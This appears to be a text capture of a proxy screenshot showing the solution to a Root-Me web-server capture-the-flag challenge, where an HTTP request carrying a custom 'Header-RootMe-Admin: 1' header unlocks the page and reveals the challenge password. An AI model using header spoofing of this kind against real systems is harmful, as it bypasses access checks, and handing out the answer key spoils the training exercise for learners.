 1 GET /web-serveur/ch5/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: fr-FR,fr;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
6 Accept:
7 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
8 Header-RootMe-Admin: 1
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 07 Jan 2026 22:28:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Header-RootMe-Admin: none
8 Content-Length: 360
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media
'all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <p>
Content is not the only part of an HTTP response!
</p>
13 <p>
You dit it ! You can validate the challenge with the password HeadersMayBeUseful
14 </p>
</body>
15 </html>
16